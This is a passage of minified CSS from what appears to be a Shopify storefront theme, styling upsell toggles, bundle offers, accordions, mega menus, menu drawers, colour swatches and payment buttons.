.7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem)}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--border-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--border-radius);border:solid var(--transparent-border-size) rgb(var(--color-background))}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),.3)}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--border-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 